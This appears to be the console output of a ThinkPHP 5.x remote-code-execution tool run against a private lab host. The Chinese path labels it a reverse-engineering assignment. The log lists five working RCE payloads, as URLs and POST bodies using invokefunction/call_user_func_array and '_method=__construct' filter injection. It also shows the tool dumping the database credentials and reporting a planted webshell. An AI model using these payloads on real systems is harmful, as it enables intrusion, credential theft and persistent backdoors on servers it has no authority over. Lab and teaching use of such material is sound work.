 D:\桌面\逆向作业\ThinkphpRCE-master\ThinkphpRCE-master>python thinkphp_rce.py -u http://192.168.18.202/ --shell
[!][!][!] http://192.168.18.202/ Start
[!] 日志文件路径探测:
[+] 检测Debug模式是否开启:
[+] Debug 模式已开启!
[+] SERVER ADDR: 172.20.0.3
[+] DOCUMENT ROOT: /var/www/public
[+] ThinkPHP Version: 5.0.9
[+] LOG PATH: /var/www/runtime/log/
[!] thinkphp_RCE探测:
[!] 存在thinkphp_RCE! 可用Payload:
http://192.168.18.202//?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
http://192.168.18.202//?s=captcha&test=-1  POST: _method=__construct&filter=phpinfo&method=get&server[REQUEST_METHOD]=1
http://192.168.18.202//?s=captcha&test=-1  POST: _method=__construct&filter[]=phpinfo&method=GET&get[]=1
http://192.168.18.202//?s=index/index/  POST: s=-1&_method=__construct&method=get&filter[]=phpinfo
http://192.168.18.202//?s=index/index/  POST: _method=__construct&method=get&filter[]=phpinfo&get[]=-1
[!] 尝试获取数据库配置:
[+] database username: root
[+] database hostname: mysql
[+] database password: root
[+] database name: cat
[!]正在尝试Getshell:
[+] Getshell succeed, shell address:  http://192.168.18.202//1ndex.php
D:\桌面\逆向作业\ThinkphpRCE-master\ThinkphpRCE-master>